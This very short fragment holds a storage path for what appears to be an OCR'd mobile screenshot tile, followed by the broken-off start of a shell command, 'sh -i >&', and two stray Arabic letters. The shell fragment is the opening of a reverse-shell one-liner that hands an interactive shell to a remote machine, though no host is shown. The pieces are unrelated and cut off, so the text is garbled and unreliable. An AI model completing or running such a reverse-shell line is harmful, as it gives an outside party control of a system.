
sh -i >&
ال